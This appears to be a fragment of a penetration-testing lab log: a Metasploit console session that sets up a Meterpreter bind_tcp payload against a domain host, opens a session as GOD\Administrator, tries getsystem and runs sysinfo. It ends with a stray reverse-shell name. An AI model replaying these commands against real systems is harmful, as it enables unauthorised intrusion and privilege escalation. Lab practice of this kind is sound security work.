 meterpreter > bg
[*] Backgrounding session 8...
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set RHOST 192.168.52.138
RHOST => 192.168.52.138
msf5 exploit(multi/handler) > set LPORT 7373
LPORT => 7373
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.138:7373
[*] Sending stage (179779 bytes) to 192.168.52.138
[*] Meterpreter session 9 opened (192.168.43.84-192.168.43.37:0 -> 192.168.52.138:7373) at 2019-12-23 16:49:23 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > sysinfo
Computer        : OWA
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >
php-reverse-
shell-1.0